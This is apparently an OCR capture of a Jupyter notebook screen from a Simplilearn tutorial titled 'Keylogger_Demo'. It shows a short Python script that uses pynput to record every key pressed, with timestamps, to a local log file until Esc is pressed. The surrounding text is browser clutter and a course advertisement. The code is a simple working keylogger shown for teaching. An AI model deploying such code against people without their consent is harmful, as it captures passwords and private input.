 Keylogger_Demo - Jupyter Notebook
localhost:8888/notebooks/Keylogger_Demo.ipynb
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
upyter Keylogger_Demo Last Checkpoint: 08/10/2021 (unsaved changes) Logout
Home Page - Select or create a
Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Keylogger_Demo - Jupyter Note
Run Code
New tab
In [*]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
KEY = "{0} is pressed at " .format(key)
logging.info(str(KEY))
def while_release(key):
if key== Key.esc:
return False
with Listener(on_press= while_press , on_release = while_release ) as listener:
listener.join()
In [ ]:
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com